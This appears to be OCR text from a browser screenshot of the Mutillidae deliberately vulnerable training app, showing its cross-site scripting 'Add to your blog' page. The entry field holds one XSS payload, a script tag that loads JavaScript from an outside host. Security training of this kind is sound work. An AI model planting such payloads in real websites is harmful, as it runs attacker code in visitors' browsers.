 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.247.130/mutillidae/index.php?page=add-to-your-blog.php
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
http://192.168.247....-to-your-blog.php
Mutillidae: Hack, Learn, Secure, Have Fun!!!
You are logged in as user
Version 1.3
User Account
Core Controls
Home
Register
Login
Logout
Toggle hints
Setup/reset the
DB
Show log
Credits
A1 - Cross Site
Scripting (XSS)
Add to your blog
View someone's
Add to your blog
Welcome to your blog, leave an entry. Login, or you will be listed as "anonymous":
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Submit
Entries:
Done
Apache/2.2.12...
192.168.247.130